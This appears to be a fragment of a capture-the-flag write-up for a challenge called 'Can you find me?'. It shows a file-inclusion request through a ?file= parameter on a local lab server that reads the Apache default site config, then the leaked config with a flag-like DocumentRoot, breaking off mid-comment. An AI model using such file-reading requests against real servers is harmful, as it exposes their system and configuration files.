 Can you find me?
http://127.0.0.1:8882/?file=
view-source:http://127.0.0.1:8882/?file=/etc/apache2/sites-available/000-default.conf
15 <ul class="nav navbar-nav">
16 <li><a href="./?file=about.html">About</a></li>
17 </ul>
18 </div>
19 </div>
20 </div>
21
22 <VirtualHost *:80>
23 # The ServerName directive sets the request scheme, hostname and port that
24 # the server uses to identify itself. This is used when creating
25 # redirection URLs. In the context of virtual hosts, the ServerName
26 # specifies what hostname must appear in the request's Host: header to
27 # match this virtual host. For the default virtual host (this file) this
28 # value is not decisive as it is used as a last resort host regardless.
29 # However, you must set it for any further virtual host explicitly.
30 #ServerName www.example.com
31
32 ServerAdmin webmaster@localhost
33 ServerName 0.0.0.0
34 DocumentRoot /Th15_1s_TAT_tHe_Pl4se_You_N5V5R_Kn0W/var/www/html
35
36 # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
37 # error, crit, alert, emerg.
38 # It is also possible to configure the loglevel for particular